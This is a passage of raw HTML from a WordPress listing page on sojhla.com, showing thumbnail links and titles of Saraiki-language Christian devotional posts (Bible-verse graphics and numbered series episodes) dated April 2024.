                            <a href="https://sojhla.com/%db%8c%da%88%db%8c-%db%8c%d8%a7%d8%af-%da%af%d8%a7%d8%b1%db%8c-%d8%a7%da%86-%d8%a7%db%8c%db%81%d9%88-%da%a9%db%8c%d8%aa%d8%a7-%da%a9%d8%b1%d9%88-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK114-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK114-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK114-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK114-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK114.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%db%8c%da%88%db%8c-%db%8c%d8%a7%d8%af-%da%af%d8%a7%d8%b1%db%8c-%d8%a7%da%86-%d8%a7%db%8c%db%81%d9%88-%da%a9%db%8c%d8%aa%d8%a7-%da%a9%d8%b1%d9%88-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1/">یڈی یاد گاری اچ ایہو کیتا کرو |</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b1%d9%88%d9%85%db%8c%d9%88%da%ba-%db%b5-%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/romans5-5-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/romans5-5-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/romans5-5-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/romans5-5-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/romans5-5.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b1%d9%88%d9%85%db%8c%d9%88%da%ba-%db%b5-%db%b5/">سونڑے رب دا کلام | رومیوں (۵ :</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%d8%aa%d9%90%db%8c%d9%85%d9%8f%d8%aa%da%be%d9%90%db%8c%d9%8f%d8%b3-%db%b2-%db%b8/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/2tim2-8-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/2tim2-8-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/2tim2-8-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/2tim2-8-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/2tim2-8.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%d8%aa%d9%90%db%8c%d9%85%d9%8f%d8%aa%da%be%d9%90%db%8c%d9%8f%d8%b3-%db%b2-%db%b8/">سونڑے رب دا کلام | ۲ تِیمُتھِیُس (۲</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b1%d8%a8-%d8%aa%d8%b9%d8%a7%d9%84%db%8c%d9%b0-%d8%ac%db%8c%d9%86%d8%af%db%92-%d9%86%d8%a7%d9%84-%d9%be%db%8c%d8%a7%d8%b1-%da%a9%d8%b1%db%8c%d9%86%d8%af%d8%a7-%da%be%d9%90-%d8%a7%d9%88%d9%86%da%a9/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK113-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK113-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK113-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK113-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK113.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b1%d8%a8-%d8%aa%d8%b9%d8%a7%d9%84%db%8c%d9%b0-%d8%ac%db%8c%d9%86%d8%af%db%92-%d9%86%d8%a7%d9%84-%d9%be%db%8c%d8%a7%d8%b1-%da%a9%d8%b1%db%8c%d9%86%d8%af%d8%a7-%da%be%d9%90-%d8%a7%d9%88%d9%86%da%a9/">رب تعالیٰ جیندے نال پیار کریندا ھِ اونکوں</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%da%a9%d8%b1%d9%86%d8%aa%da%be%db%8c%d9%88%da%ba-%db%b2-%db%b1%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/1cor2-16-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/1cor2-16-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/1cor2-16-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/1cor2-16-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/1cor2-16.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%da%a9%d8%b1%d9%86%d8%aa%da%be%db%8c%d9%88%da%ba-%db%b2-%db%b1%db%b6/">سونڑے رب دا کلام | ۱ کرنتھیوں (۲</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%da%af%d9%84%d8%aa%d9%90%db%8c%d9%88%da%ba-%db%b5-%db%b2%db%b2%db%94%db%b2%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/gal5-22_23-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/gal5-22_23-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/gal5-22_23-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/gal5-22_23-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/gal5-22_23.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%da%af%d9%84%d8%aa%d9%90%db%8c%d9%88%da%ba-%db%b5-%db%b2%db%b2%db%94%db%b2%db%b3/">سونڑے رب دا کلام | گلتِیوں (۵ :</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b9%db%81%d8%af%d9%90-%d8%aa%d8%ac%d8%af%db%8c%d8%af-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b1%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK112-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK112-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK112-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK112-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK112.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b9%db%81%d8%af%d9%90-%d8%aa%d8%ac%d8%af%db%8c%d8%af-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b1%db%b2/">عہدِ تجدید | قسط نمبر ۱۱۲</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b2-%db%b1%db%b0/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/1john2-10-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/1john2-10-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/1john2-10-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/1john2-10-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/1john2-10.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b2-%db%b1%db%b0/">سونڑے رب دا کلام | ۱ یوحنا (۲</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b2%db%b5-%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/matti25-6-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/matti25-6-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/matti25-6-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/matti25-6-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/matti25-6.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b2%db%b5-%db%b6/">سونڑے رب دا کلام | متی (۲۵ :</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%da%a9%d9%8f%d8%b1%d9%90%d9%86%d8%aa%da%be%d9%90%db%8c%d9%88%da%ba-%db%b8-%db%b7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/2cor8-7-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/2cor8-7-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/2cor8-7-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/2cor8-7-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/2cor8-7.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%da%a9%d9%8f%d8%b1%d9%90%d9%86%d8%aa%da%be%d9%90%db%8c%d9%88%da%ba-%db%b8-%db%b7/">سونڑے رب دا کلام | ۲ کُرِنتھِیوں (۸</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b9%d9%82%d9%88%d8%a8-%db%b4-%db%b7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/yaqoob4-7-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/yaqoob4-7-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/yaqoob4-7-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/yaqoob4-7-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/yaqoob4-7.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b9%d9%82%d9%88%d8%a8-%db%b4-%db%b7/">سونڑے رب دا کلام | یعقوب (۴ :</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%d8%aa%d9%90%db%8c%d9%85%d9%8f%d8%aa%da%be%d9%90%db%8c%d9%8f%d8%b3-%db%b3-%db%b1%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/2tim3-14-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/2tim3-14-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/2tim3-14-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/2tim3-14-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/2tim3-14.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%d8%aa%d9%90%db%8c%d9%85%d9%8f%d8%aa%da%be%d9%90%db%8c%d9%8f%d8%b3-%db%b3-%db%b1%db%b4/">سونڑے رب دا کلام | ۲ تِیمُتھِیُس (۳</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%85%d8%b3%db%8c%d8%ad%db%8c-%d8%a7%da%86-%d9%81%d8%aa%d8%ad-%d9%85%d9%86%d8%af-%d8%b2%d9%86%d8%af%da%af%db%8c-%da%af%d8%b2%d8%a7%d8%b1%d9%86%da%91%d8%a7%da%ba-%d9%82%d8%b3%d8%b7-%d9%86%d9%85/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK111-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK111-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK111-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK111-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK111.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%85%d8%b3%db%8c%d8%ad%db%8c-%d8%a7%da%86-%d9%81%d8%aa%d8%ad-%d9%85%d9%86%d8%af-%d8%b2%d9%86%d8%af%da%af%db%8c-%da%af%d8%b2%d8%a7%d8%b1%d9%86%da%91%d8%a7%da%ba-%d9%82%d8%b3%d8%b7-%d9%86%d9%85/">مسیحی اچ فتح مند زندگی گزارنڑاں | قسط</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%84%d9%8f%d9%88%d9%82%d8%a7-%db%b1%db%b2-%db%b4%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/luke12-42-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/luke12-42-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/luke12-42-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/luke12-42-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/luke12-42.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%84%d9%8f%d9%88%d9%82%d8%a7-%db%b1%db%b2-%db%b4%db%b2/">سونڑے رب دا کلام | لُوقا (۱۲ :</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b1%d8%a8-%d8%aa%d8%b9%d8%a7%d9%84%db%8c%d9%b0-%d9%88%d9%81%d8%a7-%d8%af%d8%a7%d8%b1-%d8%a8%d9%86%d8%af%db%92-%da%a9%d9%88%da%ba-%d8%b3%d8%b1%d9%81%d8%b1%d8%a7%d8%b2-%da%a9%d8%b1%db%8c%d9%86%d8%af/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK110-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK110-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK110-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK110-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK110.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b1%d8%a8-%d8%aa%d8%b9%d8%a7%d9%84%db%8c%d9%b0-%d9%88%d9%81%d8%a7-%d8%af%d8%a7%d8%b1-%d8%a8%d9%86%d8%af%db%92-%da%a9%d9%88%da%ba-%d8%b3%d8%b1%d9%81%d8%b1%d8%a7%d8%b2-%da%a9%d8%b1%db%8c%d9%86%d8%af/">رب تعالیٰ وفا دار بندے کوں سرفراز کریندا</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%85%db%8c%da%88%d8%a7-%d9%85%d8%ae%d8%b5%d9%84%db%8c-%da%88%db%8c%d9%88%d9%86%da%91-%d8%a2%d9%84%d8%a7-%d8%b2%d9%86%d8%af%db%81-%da%be%d9%90-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK109-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK109-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK109-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK109-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK109.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%85%db%8c%da%88%d8%a7-%d9%85%d8%ae%d8%b5%d9%84%db%8c-%da%88%db%8c%d9%88%d9%86%da%91-%d8%a2%d9%84%d8%a7-%d8%b2%d9%86%d8%af%db%81-%da%be%d9%90-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1/">میڈا مخصلی ڈیونڑ آلا زندہ ھِ | قسط</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%da%a9%d8%b1%d9%86%d8%aa%da%be%db%8c%d9%88%da%ba-%db%b5-%db%b1%db%b9/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/2cor5-19-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/2cor5-19-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/2cor5-19-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/2cor5-19-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/2cor5-19.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b2-%da%a9%d8%b1%d9%86%d8%aa%da%be%db%8c%d9%88%da%ba-%db%b5-%db%b1%db%b9/">سونڑے رب دا کلام | ۲ کرنتھیوں (۵</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b2-%db%b5%db%94%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/1john2_5-6-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/1john2_5-6-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/1john2_5-6-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/1john2_5-6-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/1john2_5-6.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b2-%db%b5%db%94%db%b6/">سونڑے رب دا کلام | ۱ یوحنا (۲</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b6-%db%b1%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/matti6-12-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/matti6-12-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/matti6-12-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/matti6-12-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/matti6-12.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b6-%db%b1%db%b2/">سونڑے رب دا کلام | متی (۶ :</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%db%8c%d8%b3%d9%88%d8%b9-%d8%a7%d8%ac-%d9%88%db%8c-%d8%b3%da%88%db%8c%d9%86%d8%af%db%92-%d9%84%d9%88%da%a9%d8%a7%da%ba-%da%a9%d9%88%da%ba/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/04/Thumbnails-26-1024x576.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/04/Thumbnails-26-1024x576.png 1024w, https://sojhla.com/wp-content/uploads/2024/04/Thumbnails-26-300x169.png 300w, https://sojhla.com/wp-content/uploads/2024/04/Thumbnails-26-768x432.png 768w, https://sojhla.com/wp-content/uploads/2024/04/Thumbnails-26.png 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%db%8c%d8%b3%d9%88%d8%b9-%d8%a7%d8%ac-%d9%88%db%8c-%d8%b3%da%88%db%8c%d9%86%d8%af%db%92-%d9%84%d9%88%da%a9%d8%a7%da%ba-%da%a9%d9%88%da%ba/">یسوع اج وی سڈیندے لوکاں کوں</a></h4>
                            <span class="date">اپریل 05, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
